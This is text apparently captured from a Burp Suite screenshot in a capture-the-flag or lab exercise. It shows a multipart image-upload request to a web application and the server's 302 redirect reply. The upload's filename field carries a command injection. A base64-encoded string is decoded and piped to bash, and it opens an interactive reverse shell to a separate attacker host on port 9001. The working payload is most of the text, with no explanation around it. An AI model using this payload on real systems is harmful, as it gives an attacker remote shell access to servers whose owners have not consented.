 Send
Cancel
< | ▼
> | ▼
Follow redirection
Request
Pretty Raw Hex \n
20 Content-Disposition: form-data; name="tagline"
21
22 test
23 -----------------------------389734536525106649933258916595
24 Content-Disposition: form-data; name="image"; filename="1.jpg;`echo
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNTQvOTAwMSAwPiYxICAi|base64 -d|bash`;"
25 Content-Type: image/jpeg
26
27
28 -----------------------------389734536525106649933258916595
29 Content-Disposition: form-data; name="image_url"
30
31
32 -----------------------------389734536525106649933258916595
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Mon, 13 Dec 2021 12:51:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 242
5 Location: http://10.129.212.12/dashboard/stories
6 Connection: close
7 Content-Type: text/html; charset=utf-8